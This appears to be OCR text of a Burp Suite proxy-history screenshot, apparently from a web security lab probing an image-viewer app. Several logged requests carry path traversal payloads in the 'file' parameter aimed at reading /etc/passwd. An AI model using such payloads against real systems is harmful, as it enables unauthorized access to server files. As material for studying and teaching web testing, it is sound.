 Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time
55 http://webintro.pilv.ar:9002 GET /?file=..\..\..\..\..\..\etc/passwd ✓ 200 1348 text 3.236.202.21 13:35:10 13 ...
54 http://webintro.pilv.ar:9002 GET /?file=as../d ✓ 200 1348 text 3.236.202.21 13:34:57 13 ...
53 http://webintro.pilv.ar:9002 GET /view?file=as./d ✓ 500 457 HTML 500 Internal Server E... 3.236.202.21 13:34:37 13 ...
52 http://webintro.pilv.ar:9002 GET /?file=as./d ✓ 200 718 HTML YASWC Image viewer 3.236.202.21 13:34:36 13 ...
51 http://webintro.pilv.ar:9002 GET /view?file=asd ✓ 500 457 HTML 500 Internal Server E... 3.236.202.21 13:34:26 13 ...
50 http://webintro.pilv.ar:9002 GET /?file=asd ✓ 200 716 HTML YASWC Image viewer 3.236.202.21 13:34:25 13 ...
49 http://webintro.pilv.ar:9002 GET /?file=../../../../../../../../../etc/... ✓ 200 1348 text 3.236.202.21 13:33:55 13 ...
48 http://webintro.pilv.ar:9002 GET /?file=../horse.png ✓ 200 1348 text 3.236.202.21 13:33:18 13 ...
46 http://webintro.pilv.ar:9002 GET /?file=horse.png
45 http://webintro.pilv.ar:9002 GET /favicon.ico
43 http://webintro.pilv.ar:9002 GET /
41 http://127.0.0.1:9002 GET /
Filter settings
Filter by request type
Show only in-scope items
Hide items without responses
Show only parameterized requests
Filter by MIME type
HTML Other text
Script Images
XML Flash
CSS Other binary
Filter by status code
2xx [success]
3xx [redirection]
4xx [request error]
5xx [server error]
Filter by search term
Regex
Case sensitive Negative search
Filter by file extension
Show only: asp,aspx,jsp,php
Hide: js,gif,jpg,png,css
Filter by annotation
Show only commented items
Show only highlighted items
Filter by listener
Port
Show all Hide all Revert changes Cancel Apply
Request
Pretty Raw Hex
1 GET / HTTP/1.1
2 Host: webintro.pilv.ar:9001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple
Chrome/111.0.5563.65 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10